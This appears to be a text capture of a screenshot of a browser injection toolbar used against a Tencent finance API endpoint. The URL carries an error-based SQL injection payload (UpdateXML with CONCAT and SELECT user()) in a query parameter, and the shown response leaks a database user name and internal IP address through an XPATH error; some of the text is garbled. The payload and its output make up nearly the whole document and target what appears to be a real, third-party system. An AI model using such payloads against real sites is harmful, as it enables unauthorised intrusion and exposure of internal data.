 :q.finance.qq.com/other/tips/modall/mod?_callback=NEWSTOCKPROXY14069079458626&uin code=sh603111&high=0.00&low=0.00&updown=-1.00-0 and UpdateXML(1,CONCAT(0x5b,mid((SELECT user()),1,32),0x5d),1)& 百度 <C
IT SQL XSS Encryption Encoding Other
Load URL http://ifzq.finance.qq.com/other/tips/modall/mod?_callback=NEWSTOCKPROXY14069079458626& &code=sh603111&high=0.00&low=0.00&updown=-1.00-0 and UpdateXML(1,CONCAT(0x5b,mid((SELECT user()),1,32),0x5d),1)&type=2010
Split URL
Execute
Enable Post data Enable Referrer
"code":"G_INTERNAL","data":"","msg":"\/data\/htdocs\/IfLib\/Mysql.php 670 : ExecuteQuery Error : XPATH syntax error: '[priceTipDB@10.130. ]'"}